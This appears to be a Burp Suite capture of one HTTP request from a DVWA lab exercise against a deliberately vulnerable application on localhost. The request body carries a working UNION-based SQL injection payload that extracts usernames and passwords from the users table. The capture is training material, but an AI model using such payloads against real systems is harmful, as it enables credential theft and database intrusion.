 Request Response
Pretty Raw Hex \n
1 POST /DVWA/vulnerabilities/sqli/ HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 66
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="141", "Not?A_Brand";v="8"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Accept-Language: en-US,en;q=0.9
9 Origin: http://127.0.0.1
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://127.0.0.1/DVWA/vulnerabilities/sqli/
19 Accept-Encoding: gzip, deflate, br
20 Cookie: PHPSESSID=094ccfc3fb11f6ec3b37655161635d69; security=medium
21 Connection: keep-alive
22
23 id=0 union select user,password from dvwa.users #  #&Submit=Submit